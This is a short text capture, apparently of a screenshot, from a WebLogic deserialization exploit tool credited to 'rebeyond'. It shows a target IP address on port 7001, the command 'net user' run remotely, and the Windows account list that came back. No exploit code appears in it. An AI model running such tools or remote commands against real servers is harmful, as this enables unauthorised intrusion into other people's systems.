 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 61.158.56.10 Port: 7001 DisConn
FilePath: Upload
CMD: net user Execute
Result:
\\WIN-5WLJJ9O5Q4J 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
Connected!
www.wooyun.org